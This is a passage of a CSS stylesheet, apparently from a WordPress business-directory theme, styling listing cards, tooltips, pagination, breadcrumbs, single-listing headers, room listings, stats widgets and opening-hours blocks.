.listing-avatar:hover .avatar-tooltip {
  margin-top: -2px;
  opacity: 1;
  visibility: visible; }

.geodir-category-content p {
  text-align: left;
  font-size: 0.923em;
  color: #999;
  font-weight: 500;
  padding-bottom: 10px;
  line-height: 24px; }

.geodir-category-content h3, .cart-details_text .geodir-category-content-title-item h3 {
  text-align: left;
  font-weight: 600;
  font-size: 1.230em;
  margin-bottom: 10px;
  font-family: 'Nunito', sans-serif; }

.geodir-category-content h3 a {
  color: #566985; }

.verified-badge {
  display: inline-table;
  margin-left: 12px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  border-radius: 100%;
  color: #fff;
  font-size: 10px;
  text-align: center;
  font-weight: 900;
  position: relative;
  top: -2px; }

.geodir-category-content-tags {
  margin-top: 10px; }

.geodir_status_date {
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 10px;
  color: #fff;
  font-size: 0.845em;
  border-radius: 20px;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2); }

.geodir_status_date i {
  margin-right: 10px; }

.geodir_status_date.gsd_open i {
  color: #fff; }

.listing-item.list-layout .geodir-category-content {
  width: 54%;
  padding-top: 15px; }

.listing-item.list-layout .geodir-category-footer {
  margin: 0;
  padding: 6px 20px; }

.listing-item.list-layout .geodir-category-content-title {
  padding: 0 20px 10px; }

.listing-item.list-layout .facilities-list {
  margin: 3px 0 10px; }

.listing-item.list-layout .geodir-category-opt {
  bottom: 3px; }

.listing-item.list-layout .listing-avatar {
  bottom: 20px;
  right: 20px; }

.listing-item.list-layout .listing-avatar img {
  width: 30px;
  height: 30px;
  -webkit-box-shadow: 0px 0px 0px 3px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 3px rgba(255, 255, 255, 0.2); }

.listing-item.list-layout .avatar-tooltip {
  padding-right: 50px;
  min-width: 180px;
  right: -3px;
  top: -1px;
  height: 36px;
  line-height: 36px;
  border-radius: 36px; }

.listing-item.list-layout .listing-thumb-link.geodir-category-img-wrap {
  height: 100%; }

.listing-item.list-layout .listing-cats-wrap, .listing-item.list-layout .geodir-category_price, .listing-item.list-layout .geodir-opt-list {
  padding: 0; }

.listing-rating-count-wrap .review-score {
  background: #384F95;
  color: #fff;
  font-weight: 600;
  border-radius: 4px;
  padding: 10px;
  font-size: 1em;
  margin-right: 12px; }

.listing-rating-count-wrap .review-score span {
  position: relative;
  top: 4px;
  left: 10px;
  font-size: 1.077em;
  color: #fff; }

.listing-rating-count-wrap .reviews-count {
  color: #fff;
  font-size: 0.845em;
  position: relative;
  top: 2px; }

.category-name {
  margin-right: 10px;
  position: relative;
  color: #999;
  top: -2px;
  border-radius: 2px;
  background: #eee;
  padding: 4px 14px; }

.geodir-category-opt {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  z-index: 3;
  padding: 10px 20px;
  cursor: inherit; }

.listing_carditem .geodir-category-opt {
  padding: 10px 20px 0;
  bottom: 0; }

.geodir-category-opt h4 {
  text-align: left;
  font-size: 1.230em;
  font-weight: 600;
  margin-bottom: 10px; }

.geodir-category-opt h4 a {
  color: #fff; }

.listing-rating i {
  font-size: 10px;
  margin-right: 4px;
  position: relative;
  z-index: 2; }

.card-popup-rainingvis_bg {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 200px; }

.card-popup-rainingvis_bg span {
  margin-right: 4px;
  position: relative; }

.card-popup-rainingvis_bg span:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f005";
  font-size: 10px;
  color: rgba(255, 255, 255, 0.4);
  font-weight: 700; }

.geodir-category-content-title {
  padding: 2px 20px 20px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; }

.geodir-category-content-title-item {
  width: 100%;
  position: relative;
  z-index: 1; }

.facilities-list {
  margin: 10px 0;
  width: 100%; }

.facilities-list-title {
  margin-right: 10px;
  color: #566985;
  font-weight: 700; }

.facilities-list li {
  margin-right: 14px;
  cursor: pointer;
  position: relative; }

.facilities-list li i {
  font-size: 1.230em; }

.facilities-list li:hover i {
  color: #ADC7DD; }

.listing-item-category {
  width: 36px;
  height: 36px;
  line-height: 36px;
  color: #fff;
  border-radius: 100%;
  position: relative; }

.listing-item-category-wrap {
  position: relative; }

.listing-item-category-wrap span {
  margin-left: 10px;
  position: relative;
  color: #7d93b2; }

.geodir-category-footer {
  margin: 4px 0 0 0;
  padding: 0 20px;
  border-top: 1px solid #eee; }

.geodir-category-location a {
  color: #7d93b2;
  text-align: left;
  font-size: 0.923em; }

.geodir-category-location a i {
  padding-right: 6px; }

.geodir-opt-list {
  position: relative;
  margin-left: auto; }

.geodir-opt-list:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #eee; }

.geodir-category-text {
  padding: 0 20px; }

.geodir-opt-list li {
  margin-left: 16px; }

.geodir-opt-list a, .gdop-list-link {
  position: relative;
  font-size: 1.230em;
  color: #9ea6ba;
  cursor: pointer; }

.geodir-opt-list a:hover i, .gdop-list-link:hover i, .header-sec-link a:hover i, .hero-categories li a:hover i {
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -webkit-animation: bounce 1s;
          animation: bounce 1s; }

@-webkit-keyframes bounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

@keyframes bounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

.geodir-opt-link {
  padding-right: 6px; }

.geodir-opt-link a {
  height: 36px;
  line-height: 36px;
  color: #fff;
  background: #ECF6F8;
  width: 100%;
  font-weight: 500;
  border-radius: 4px;
  text-align: left;
  padding-left: 20px; }

.geodir-opt-link a:hover {
  background: #18458B; }

.geodir-opt-link a i {
  position: absolute;
  right: 0;
  width: 40px;
  height: 36px;
  line-height: 36px;
  top: 0;
  font-size: 8px;
  border-left: 1px solid rgba(255, 255, 255, 0.21);
  text-align: center; }

.geodir-opt-link a:hover {
  color: #fff; }

.geodir-opt-tooltip, .price-name-tooltip {
  position: absolute;
  opacity: 0;
  right: 0;
  top: -40px;
  height: 30px;
  line-height: 30px;
  min-width: 100px;
  margin-left: -65px;
  color: #fff;
  font-size: 12px;
  visibility: hidden;
  border-radius: 2px;
  background: #313E6E;
  z-index: 3; }

.price-name-tooltip {
  right: -35px;
  top: -25px; }

.geodir-opt-tooltip strong {
  color: #fff;
  padding-left: 6px; }

.geodir-opt-list li:hover .geodir-opt-tooltip, .geodir-category_price:hover .price-name-tooltip {
  opacity: 1;
  visibility: visible; }

.geodir-category_contacts {
  position: absolute;
  right: 20px;
  bottom: 70px;
  padding: 20px 20px;
  background: #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15) !important;
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15) !important;
  z-index: 20;
  max-width: 270px;
  border-radius: 4px;
  border: 1px solid #eee;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  opacity: 0;
  visibility: hidden; }

.geodir-category_contacts.visgdcc {
  opacity: 1;
  visibility: visible; }

.close_gcc {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 3;
  font-size: 1.077em;
  color: #9ea6ba;
  cursor: pointer; }

.geodir-category_contacts ul {
  position: relative;
  z-index: 2; }

.geodir-category_contacts li {
  width: 100%;
  margin: 5px 0;
  text-align: left; }

.geodir-category_contacts li span, .geodir-category_contacts li a {
  color: #7d93b2;
  text-align: left;
  font-size: 0.923em;
  font-weight: 600; }

.geodir-category_contacts li span {
  margin-right: 10px;
  color: #9ea6ba; }

.geodir-category_contacts li span i {
  margin-right: 6px; }

.geodir-category_price {
  margin-right: 16px;
  position: relative; }

.geodir-category_price .price-level-item strong {
  font-size: 0.845em;
  margin-left: 2px;
  color: #999; }

/*-------------pagination---------------------------------------*/
.pagination {
  margin-top: 30px;
  text-align: center;
  width: 100%; }

.pagination a, .pagination .page-numbers {
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 6px;
  border: 1px solid #eee;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  font-size: 1em;
  color: #888DA0;
  background: #fff;
  margin: 0 2px; }

.pagination .current, .pagination a.current-page, .pagination a:hover {
  color: #fff; }

.pagination a i {
  font-size: 0.923em; }

.pagination .prev.page-numbers, .pagination .prevposts-link {
  margin-right: 20px; }

.pagination .next.page-numbers, .pagination .nextposts-link {
  margin-left: 20px; }

.pagination .prev.page-numbers, .pagination .next.page-numbers, .pagination .prevposts-link, .pagination .nextposts-link {
  width: auto;
  padding: 0 30px; }

.pagination .prev.page-numbers span, .pagination .prevposts-link span {
  margin-left: 10px; }

.pagination a.next.page-numbers span, .pagination a.nextposts-link span {
  margin-right: 10px; }

/*-------------listing-features---------------------------------------*/
.listing-features li {
  text-align: left;
  margin: 0 25px 10px 0;
  font-size: 0.923em;
  color: #596985;
  font-weight: 500;
  position: relative;
  padding-left: 25px; }

.listing-item-grid_container {
  margin-bottom: 50px; }

.listing-item-grid {
  padding: 130px 30px;
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
  border-radius: 10px; }

.listing-item-grid .d-gr-sec:before {
  opacity: 0.7; }

.listing-item-grid_title {
  position: absolute;
  left: 20px;
  bottom: 20px;
  right: 20px;
  z-index: 10;
  text-align: left; }

.listing-item-grid_title h3, .listing-item-grid_title h3 a, .listing-item-grid_title p {
  color: #fff; }

.listing-item-grid_title h3 {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  padding-bottom: 10px;
  font-size: 22px; }

.listing-item-grid .listing-counter {
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: 10;
  padding: 6px 16px;
  z-index: 3;
  color: #fff;
  border-radius: 4px;
  font-size: 0.845em;
  font-weight: 600;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.3);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.3); }

.listing-item-grid .listing-counter span {
  padding-right: 6px; }

.listing-slider-wrap {
  z-index: 20; }

.listing-slider-item {
  padding: 0 0 15px 0; }

/* ------listing-single ------------------------------------------------------------ */
.listing-carousel-wrap {
  height: 500px; }

.listing-carousel_pagination {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 20px;
  z-index: 2; }

.hero_pagination {
  bottom: 0;
  z-index: 2; }

.listing-carousel_pagination-wrap {
  display: inline-block;
  padding: 6px 20px 10px;
  border-radius: 20px;
  background: rgba(6, 27, 65, 0.4); }

.hero_pagination .listing-carousel_pagination-wrap {
  padding: 6px 60px 6px;
  background: #fff;
  position: relative;
  border-radius: 30px 30px 0 0; }

.listing-carousel_pagination .swiper-pagination-bullet, .ss-slider-pagination .swiper-pagination-bullet {
  margin: 0 4px;
  width: 6px;
  height: 6px;
  background: #fff;
  opacity: .4; }

.hero_pagination .listing-carousel_pagination-wrap .swiper-pagination-bullet {
  background: #ccc;
  opacity: .8; }

.listing-carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .ss-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  opacity: 1; }

.listing-carousel-button {
  position: absolute;
  top: 50%;
  width: 80px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  z-index: 2;
  cursor: pointer;
  background: #384F95;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.45);
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.listing-carousel-button.listing-carousel-button-next, .listing-carousel-button.listing-carousel-button-next2 {
  right: -30px;
  padding-right: 20px;
  border-radius: 60px 0 0 60px; }

.listing-carousel-button.listing-carousel-button-prev, .listing-carousel-button.listing-carousel-button-prev2 {
  left: -30px;
  padding-left: 20px;
  border-radius: 0 60px 60px 0; }

.listing-carousel-button.listing-carousel-button-next:hover, .listing-carousel-button.listing-carousel-button-next2:hover {
  right: -15px;
  background: rgba(6, 27, 65, 0.4); }

.listing-carousel-button.listing-carousel-button-prev:hover, .listing-carousel-button.listing-carousel-button-prev2:hover {
  left: -15px;
  background: rgba(6, 27, 65, 0.4); }

.listing-carousel-wrap.listing-carousel-slides-auto .swiper-slide img {
  width: auto !important;
  height: 100% !important;
  position: relative;
  z-index: 1; }

.listing-carousel-wrap.listing-carousel-slides-auto .swiper-slide {
  width: auto !important;
  height: 100% !important;
  display: inherit !important; }

.listing-carousel-wrap:not(.listing-carousel-slides-auto) img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain; }

.box-media-zoom {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  color: #fff;
  z-index: 10;
  top: 20px;
  right: 20px;
  font-size: 0.923em;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.2);
          box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.2); }

/*-------------scroll nav---------------------------------------*/
.scroll-nav-wrapper {
  background: #fff;
  -webkit-box-shadow: 0 0 65px rgba(0, 0, 0, 0.09);
          box-shadow: 0 0 65px rgba(0, 0, 0, 0.09);
  border-bottom: 1px solid #eee; }

.scroll-nav {
  border-right: 1px solid #eee; }
  .scroll-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }

.scroll-nav li {
  margin-right: 15px;
  margin-bottom: 0; }

.scroll-nav li a {
  display: block;
  padding: 25px 20px 25px 0;
  position: relative;
  font-size: 10px;
  color: #7d93b2;
  font-weight: 800;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: 1px; }

.scroll-nav li a i {
  margin-right: 10px;
  font-size: 1em;
  position: relative;
  top: 2px;
  font-weight: 600;
  color: #e5e5e5; }

.scroll-nav li a:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 0;
  height: 2px; }

.scroll-nav li a.act-scrlink:before {
  width: 100%; }

.scroll-nav-wrapper-opt {
  position: relative;
  margin-left: auto; }

.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn {
  margin-left: 10px;
  padding: 8px 20px;
  border: 1px solid transparent;
  background: #425998;
  color: #fff;
  font-size: 0.923em;
  border-radius: 2px; }
  .scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn.scroll-nav-bookmark-btn {
    margin-left: 0; }
    .scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn.scroll-nav-bookmark-btn i {
      margin: 0;
      margin-right: 6px; }

.scroll-nav-wrapper-opt .laddtocal-shortcode + a.scroll-nav-wrapper-opt-btn.scroll-nav-bookmark-btn {
  margin-left: 10px; }

.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn:hover {
  border: 1px solid #e7e7ed;
  color: #70778b;
  background: #fff; }

.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i, .show-more-snopt-tooltip a i {
  margin-right: 6px; }

.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i {
  width: 12px;
  text-align: center; }

.show-more-snopt {
  font-size: 28px;
  margin-left: 20px;
  color: #70778b;
  cursor: pointer; }

.show-more-snopt-tooltip {
  position: absolute;
  right: 0;
  width: 150px;
  background: #fff;
  top: 100%;
  margin-top: 30px;
  z-index: 10;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.15);
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  opacity: 0;
  visibility: hidden; }

.show-more-snopt-tooltip.show-more-snopt-tooltip_vis {
  margin-top: 12px;
  opacity: 1;
  visibility: visible; }

.show-more-snopt-tooltip a {
  display: block;
  border-bottom: 1px solid #e7e7ed;
  padding: 10px;
  text-align: left;
  font-size: 0.845em;
  color: #7d93b2;
  font-weight: 600; }

.show-more-snopt-tooltip a:last-child {
  border-bottom: 0; }

.no-top-padding {
  padding: 30px 0 50px; }

.bg-parallax-wrap, .bg-tabs-wrap {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  z-index: 1;
  background: #ccc;
  z-index: auto; }

.bg-parallax-wrap {
  bottom: -50px;
  z-index: auto; }

.listing-hero-section {
  padding: 250px 0 0; }

.listing-hero-section .bg {
  height: 120%; }

.listing-hero-section .slideshow-container .bg, .bg.par-elem {
  height: 110%;
  top: -5%; }

.listing-hero-section .bg-parallax-wrap:after, .d-gr-sec:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(6, 27, 65, 0)), to(rgba(6, 27, 65, 0.95)));
  background: -webkit-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(6, 27, 65, 0) 0%, rgba(6, 27, 65, 0.95) 100%); }

.listing-hero-section .bg-parallax-wrap:after, .d-gr-sec:after {
  z-index: auto; }

.block_box {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }
  .block_box.box-widget-item {
    padding: 30px; }
    .block_box.box-widget-item .box-widget-item-header {
      margin: -30px -30px 25px; }
    .block_box.box-widget-item .footer-link {
      display: none; }

/*-------------breadcrumbs---------------------------------------*/
.breadcrumbs-wrapper {
  position: relative; }

.breadcrumbs-wrapper.inline-breadcrumbs {
  margin-bottom: 25px; }

.brd-show-share {
  cursor: pointer;
  position: absolute;
  right: 30px;
  top: 50%;
  padding: 0px 20px;
  height: 30px;
  line-height: 30px;
  margin-top: -15px;
  color: #fff;
  z-index: 20;
  font-size: 0.923em;
  border-radius: 4px; }

.share-holder.sing-page-share {
  z-index: 20;
  bottom: -50px;
  top: auto;
  right: 30px; }

.top_sing-page-share {
  bottom: inherit;
  top: 100px; }

.brd-show-share i {
  padding-right: 6px; }

.top-breadcrumbs {
  padding: 25px 0;
  background: #fff; }

.breadcrumbs-wrapper.block-breadcrumbs {
  background: #fff;
  border: 1px solid #e5e7f2;
  border-top: none;
  padding: 21px 30px;
  border-radius: 0 0 6px 6px; }

.breadcrumbs-wrapper.inline-breadcrumbs:before, .top-breadcrumbs .container:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f14c";
  position: absolute;
  right: 30px;
  top: 50%;
  height: 22px;
  line-height: 22px;
  margin-top: -11px;
  font-size: 22px;
  font-weight: 100;
  color: #ADC7DD; }

.top-breadcrumbs .container:before {
  margin-top: -2px;
  right: 0; }

.breadcrumbs a {
  position: relative; }

.breadcrumbs-wrapper.inline-breadcrumbs a, .breadcrumbs-wrapper.inline-breadcrumbs span, .breadcrumbs-wrapper.top-breadcrumbs a, .breadcrumbs-wrapper.top-breadcrumbs span {
  padding: 0 16px;
  position: relative;
  color: #888DA0;
  font-size: 0.923em;
  font-weight: 600; }

.breadcrumbs a:before, .breadcrumbs-wrapper.top-breadcrumbs a:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f0da";
  font-size: 0.845em;
  position: absolute;
  top: 50%;
  right: -7px;
  margin-top: -8px;
  width: 10px;
  height: 2px;
  font-weight: 800; }

.breadcrumbs-wrapper.inline-breadcrumbs span {
  color: #999; }
  .breadcrumbs-wrapper.inline-breadcrumbs span.breadcrumb-items {
    padding: 0; }
    .breadcrumbs-wrapper.inline-breadcrumbs span.breadcrumb-items a {
      padding: 0 16px; }

.breadcrumbs-wrapper.inline-breadcrumbs a:first-child, .dasboard-breadcrumbs a:first-child {
  padding-left: 0; }

/*-------------listing single---------------------------------------*/
.list-single-header {
  margin-bottom: 20px;
  padding: 30px 30px 0; }

.list-single-header-item {
  padding: 10px 0 25px; }

.list-single-header-item .geodir-category-location a {
  margin-right: 12px; }

.list-single-header-item h1 {
  text-align: left;
  font-weight: 600;
  padding-bottom: 18px;
  color: #566985;
  position: relative;
  font-size: 26px; }

.listing-hero-section .list-single-header-item h1 {
  color: #fff;
  font-size: 36px;
  position: relative; }

.listing-hero-section .list-single-header-item h1:before {
  content: '';
  position: absolute;
  left: 0;
  top: -30px;
  width: 50px;
  height: 3px;
  border-radius: 3px; }

.listing-hero-section .list-single-header-item .geodir-category-location a {
  color: #fff;
  font-weight: 600; }

.list-single-header_bottom {
  border-top: 1px solid #eee;
  padding: 15px 0;
  margin-top: 10px; }

.listing-hero-section .list-single-header_bottom {
  margin: 20px 0;
  padding: 25px 0 15px;
  border-color: rgba(255, 255, 255, 0.1); }

.listing-hero-section .listing-item-category-wrap span, .listing-hero-section .list-single-author a {
  color: #fff; }

.listing-hero-section .list-single-stats li span {
  border: 1px dashed rgba(255, 255, 255, 0.21);
  background: rgba(255, 255, 255, 0.11);
  color: #fff; }

.listing-rating-count-wrap.single-list-count .reviews-count {
  color: #666;
  font-size: 0.923em; }

.listing-rating-count-wrap.single-list-count .review-score {
  padding: 0;
  font-size: 18px;
  border-radius: 100%;
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center; }

.list-single-header-column {
  padding: 6px 6px 6px 8px;
  border-radius: 70px;
  background: #f9f9f9; }

.listing-hero-section .list-single-header-column {
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
  color: #fff;
  background: rgba(6, 27, 65, 0.25);
  top: 25px; }

.listing-hero-section .list-single-header-column:hover {
  background: rgba(6, 27, 65, 0.45); }

.listing-hero-section .list-single-header-column:before {
  display: none; }

.list-single-header-column:after {
  opacity: 0.4; }

.listing-hero-section .listing-rating-count-wrap.single-list-count .reviews-count {
  color: #fff; }

.list-single-header-column:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f4b6";
  font-size: 0.845em;
  position: absolute;
  bottom: 10px;
  right: 14px;
  font-weight: 800;
  color: #eee;
  font-size: 34px; }

.list-single-header-column:before {
  content: '';
  position: absolute;
  left: -20px;
  top: 50%;
  width: 1px;
  height: 100px;
  margin-top: -50px;
  background: #eee; }

.list-single-stats li {
  margin-bottom: 0; }

.list-single-stats li + li {
  margin-left: 10px; }

.list-single-stats li span {
  display: block;
  padding: 8px 15px;
  border: 1px solid #e7e7ed;
  color: #70778b;
  font-size: 0.923em;
  border-radius: 4px;
  background: #fff; }

.list-single-stats li span i {
  margin-right: 10px; }

.list-single-author {
  font-size: 1.077em;
  margin-left: 20px; }

.author_avatar {
  margin-right: 10px;
  border-radius: 100%;
  overflow: hidden;
  position: relative;
  top: -8px; }

.author_avatar img, .author_avatar {
  width: 36px;
  height: 36px; }

.list-single-author a {
  color: #7d93b2;
  font-size: 0.923em; }

.list-single-header_bottom .geodir_status_date {
  position: relative;
  top: 2px;
  left: 0;
  margin-left: 16px;
  padding: 8px 10px; }

.list-single-main-item p, .accordion-inner p, .author-content p, .about-wrap p, .user-profile-header_content p {
  text-align: left;
  color: #878C9F;
  font-size: 0.923em;
  padding-bottom: 10px; }

.list-single-main-item > figure {
  margin-bottom: 10px; }

.simple-title {
  font-size: 1.077em;
  padding-bottom: 10px;
  font-weight: 600px;
  color: #666; }

.list-single-main-item {
  margin-bottom: 20px; }

.list-single-main-item-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  padding: 18px 30px;
  position: relative; }

.comment-reply-title-wrap:before,
.lsingle-block-title:before,
.list-single-main-item-title:before, .box-widget-item-header:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f107";
  position: absolute;
  right: 30px;
  top: 50%;
  color: #ccc;
  height: 20px;
  line-height: 20px;
  margin-top: -10px; }

.list-single-main-item_content {
  padding: 10px 30px 30px; }

.rooms-item {
  margin-bottom: 25px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee; }

.rooms-item:last-child {
  margin-bottom: 0;
  border-bottom: none; }

.rooms-media {
  width: 35%;
  position: relative;
  overflow: hidden;
  border-radius: 4px; }

.rooms-media img {
  width: 100%;
  height: auto; }

.rooms-details {
  width: 65%;
  padding: 5px 0 10px 20px; }

.rooms-details-header {
  text-align: left;
  padding-bottom: 20px; }

.rooms-price {
  position: absolute;
  right: 0;
  top: 0;
  color: #5ECFB1;
  font-size: 19px;
  font-weight: 600; }

.rooms-price strong {
  padding-left: 3px;
  font-size: 10px;
  color: #999; }

.rooms-details-header h3 {
  color: #334e6f;
  padding-bottom: 6px;
  font-size: 1.230em;
  font-weight: 700; }

.rooms-details-header h5 {
  font-size: 0.845em;
  font-weight: 700;
  color: #666; }

.rooms-details-header h5 span {
  color: #7d93b2; }

.box-widget-item-header {
  position: relative;
  background: #fff;
  border-bottom: 1px solid #eee;
  padding: 18px 30px;
  border-radius: 10px 10px 0 0; }

.list-single-main-item_subtitle {
  padding: 15px 0 25px; }

.box-widget-item-header h3, .list-single-main-item-title h3, .list-single-main-item_subtitle h4 {
  text-align: left;
  font-size: 1.154em;
  font-weight: 600;
  color: #566985;
  font-family: 'Nunito', sans-serif; }

.list-single-main-item_subtitle h4 {
  font-size: 1.077em; }

.pricerange {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.pricerange span {
  margin-right: 20px;
  color: #878C9F;
  font-weight: 700;
  font-size: 1.077em; }
  .pricerange span.lpricerange-from, .pricerange span.lpricerange-to {
    font-size: 24px;
    font-weight: 600;
    margin: 0; }

.claim-widget-link {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid #eee; }

.claim-widget-link span, .claim-widget-link a {
  font-weight: 500; }

.claim-widget-link a:hover {
  color: #24324F; }

.claim-widget-link span {
  color: #878C9F;
  margin-right: 20px; }

.fw-separator {
  width: 100%;
  margin: 15px 0;
  height: 1px;
  background: #eee;
  display: inline-block; }

/*-------------widgets---------------------------------------*/
.box-widget-content {
  width: 100%;
  position: relative; }

.bwc-nopad {
  padding: 25px 0 0; }

.bwc-padside {
  padding-left: 30px;
  padding-right: 30px; }

.box-widget-item, .list-single-facts {
  margin-bottom: 20px; }

.inline-facts-wrap {
  display: block;
  padding: 20px 30px 30px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  text-align: center; }

.single-facts .inline-facts-wrap {
  width: 25%; }

.inline-facts-wrap h6 {
  width: 100%;
  font-size: 0.923em;
  text-align: left;
  color: #fff;
  font-weight: 400;
  margin-top: 6px; }

.inline-facts-wrap i {
  position: absolute;
  right: 30px;
  top: 10px;
  font-size: 44px;
  color: #fff;
  opacity: 0.4; }

.inline-facts-wrap .num {
  font-size: 36px;
  color: #fff;
  font-weight: 800; }

.single-facts_2 .inline-facts-wrap .num, .bold-facts .inline-facts-wrap .num {
  color: #fff;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
  font-style: italic;
  font-size: 44px;
  float: none;
  text-align: center; }

.bold-facts .inline-facts-wrap {
  padding: 0;
  margin-top: 15px; }

.single-facts_2 .inline-facts-wrap h6, .bold-facts .inline-facts-wrap h6 {
  font-weight: 500;
  color: #fff;
  font-size: 0.923em;
  margin-top: 12px;
  text-align: center; }

.bold-facts .inline-facts-wrap h6 {
  color: #7d93b2; }

.single-facts_2 .inline-facts-wrap:before {
  content: '';
  position: absolute;
  bottom: 6px;
  width: 30px;
  height: 2px;
  left: 50%;
  margin-left: -15px;
  background: rgba(255, 255, 255, 0.4); }

.single-facts_2 .inline-facts-wrap:after {
  content: '';
  position: absolute;
  right: -100px;
  width: 100px;
  height: 1px;
  border-top: 1px dotted rgba(255, 255, 255, 0.8);
  top: 50%; }

.bold-facts .inline-facts-wrap:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #ccc;
  top: 50%;
  right: 0; }

.hide-decor-yes .inline-facts-wrap:before {
  display: none; }

.stat-wave {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100px;
  opacity: 0.2;
  bottom: 0; }

.stat-wave svg {
  position: absolute;
  right: 0;
  width: 100%;
  height: 100%;
  bottom: -30px; }

.opening-hours ul li {
  width: 100%;
  padding: 12px 0;
  color: #878C9F;
  position: relative;
  border-bottom: 1px solid #eee;
  font-size: 1em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.opening-hours ul li:first-child {
  padding-top: 0; }

.opening-hours ul li span.opening-hours-time {
  font-weight: 500;
  color: #7d93b2;
  margin-left: auto;
  text-align: right; }
  .opening-hours ul li span.opening-hours-time span {
    display: block; }

.opening-hours ul li span.opening-hours-day {
  color: #878C9F;
  font-weight: 600; }

.list-author-widget-contacts {
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
  width: 100%;
  color: #878C9F; }

.list-author-widget-contacts.list-item-widget-contacts {
  margin-top: 0;
  border-bottom: 0;
  padding-bottom: 0; }

.list-author-widget-contacts li {
  width: 100%;
  margin-bottom: 15px; }

.list-author-widget-contacts.list-item-widget-contacts li {
  border-bottom: 1px solid #eee;
  padding-bottom: 15px; }

.list-author-widget-contacts.list-item-widget-contacts li:last-child {
  margin-bottom: 0;
  border-bottom: none; }

